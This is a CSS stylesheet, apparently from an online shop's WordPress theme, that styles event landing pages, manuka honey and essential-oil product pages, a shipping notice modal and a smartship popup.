  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px){
  .woocommerce.columns-2 .products .product{
    padding: 25px 10px;
  }
}

@media screen and (max-width: 767px){
  .flash-sale-discount-package{
    padding: 0px;
    margin: 0px -15px 10px;
  }

  .flash-sale-discount-package img{
    margin-bottom: 10px;
  }
} */

.dealer-area-videos h2 {
  font-size: 16px;
  line-height: 19px;
}

.dealer-area-videos img.video-screenshot {
  border-radius: 5px;
}

@media screen and (min-width: 1024px) {
  li.offer-btn span {
    position: absolute;
    top: -7px;
  }
}

li.offer-btn span {
  color: #3c8c8c;
  display: inline;
  font-weight: bold;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink {
  50% {
    color: transparent;
  }
}
@-webkit-keyframes blink {
  50% {
    color: transparent;
  }
}

.row.mette-row {
  background: #f4f4f4;
  display: flex;
  align-items: center;
  padding: 30px 20px 0px;
}

.row.mette-row p.specguest {
  text-align: center;
  font-size: 20px;
}

.row.mette-row p.specguest-title {
  text-align: center;
  font-size: 26px;
  line-height: normal;
}

@media screen and (max-width: 1450px) and (min-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 150px;
  }
}

@media screen and (max-width: 1024px) {
  .full-div,
  section.member-settings {
    margin-top: 0px;
  }
  section.member-settings {
    margin-top: 0px;
  }
}

